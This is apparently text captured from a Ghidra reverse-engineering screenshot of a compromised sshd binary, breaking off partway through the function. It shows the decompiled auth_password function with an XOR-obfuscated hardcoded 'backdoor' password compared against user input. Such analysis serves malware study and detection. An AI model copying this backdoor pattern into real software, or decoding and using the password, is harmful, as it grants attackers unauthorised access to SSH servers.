 Program Trees
sshd
.bss
.data
.got
.dynamic
.data.rel.ro
.fini_array
.init_array
.eh_frame
.eh_frame_hdr
.rodata
.fini
.text
Program Tree ×
DWARF ×
Symbol Tree
Exports
f auth_password
password
f mm_answer_authpassword
f mm_auth_password
password
f ssh_lock_agent
password
f sys_auth_passwd
password
f xcrypt
Filter: password
Data Type Manager
Data Types
BuiltInTypes
sshd
generic_clib_64
Filter:
Listing: sshd
0011063d 00 ?? 00h
0011063e 00 ?? 00h
0011063f 00 ?? 00h
LAB_00110640 XREF[1]: 001105cb(j)
00110640 e8 bb 52 CALL shadow_pw char * shadow_pw(passwd * p
06 00
00110645 48 89 c5 MOV RBP,RAX
00110648 eb 87 JMP LAB_001105d1
0011064a 66 ?? 66h f
0011064b 0f ?? 0Fh
0011064c 1f ?? 1Fh
0011064d 44 ?? 44h D
0011064e 00 ?? 00h
0011064f 00 ?? 00h
**************************************************************
* *
* FUNCTION *
**************************************************************
int __stdcall auth_password(ssh * ssh, char * password)
int EAX:4 <RETURN>
ssh * RDI:8 ssh
char * RSI:8 password
undefined8 Stack[-0x30]:8 local_30 XREF[2]: 00110688(W),
0011075f(R)
undefined1 Stack[-0x39]:1 local_39 XREF[1]: 00110697(*)
char[31] Stack[-0x58]... backdoor XREF[2,5]: 001106c3(*),
001106da(W),
001106d0(*),
001106b6(W),
001106a4(W),
0011068f(W),
001106be(W)
auth_password XREF[6]: Entry Point(*),
userauth_none:001253d9(c),
userauth_passwd:0012548f(c),
mm_answer_authpassword:00128d29
001acb14, 001af6ec(*)
00110650 f3 0f 1e fa ENDBR64
00110654 41 56 PUSH R14
00110656 49 89 f6 MOV R14,password
00110659 be f4 a9 MOV password,0xffffa9f4
ff ff
0011065e ba d6 ff MOV EDX,0xffffffd6
Decompile: auth_password - (sshd)
1
2 /* WARNING: Could not reconcile some variable overlaps */
3
4 int auth_password(ssh *ssh,char *password)
5
6 {
7 Authctxt *ctxt;
8 passwd *ppVar1;
9 int iVar2;
10 uint uVar3;
11 byte *pbVar4;
12 byte *pbVar5;
13 size_t sVar6;
14 byte bVar7;
15 int iVar8;
16 long in_FS_OFFSET;
17 char backdoor [31];
18 byte local_39 [9];
19 long local_30;
20
21 bVar7 = 0xd6;
22 ctxt = (Authctxt *)ssh->authctxt;
23 local_30 = *(long *)(in_FS_OFFSET + 0x28);
24 backdoor._28_2_ = 0xa9f4;
25 ppVar1 = ctxt->pw;
26 iVar8 = ctxt->valid;
27 backdoor._24_4_ = 0xbcf0b5e3;
28 backdoor._16_8_ = 0xb2d6f4a0fda0b3d6;
29 backdoor[30] = -0x5b;
30 backdoor._0_4_ = 0xf0e7abd6;
31 backdoor._4_4_ = 0xa4b3a3f3;
32 backdoor._8_4_ = 0xf7bbfdc8;
33 backdoor._12_4_ = 0xfdb3d6e7;
34 pbVar4 = (byte *)backdoor;
35 while( true ) {
36 pbVar5 = pbVar4 + 1;
37 *pbVar4 = bVar7 ^ 0x96;
38 if (pbVar5 == local_39) break;
39 bVar7 = *pbVar5;
40 pbVar4 = pbVar5;
41 }
42 iVar2 = strcmp(password,backdoor);
43 uVar3 = 1;
Console - Scripting
00110650
auth_password
ENDBR64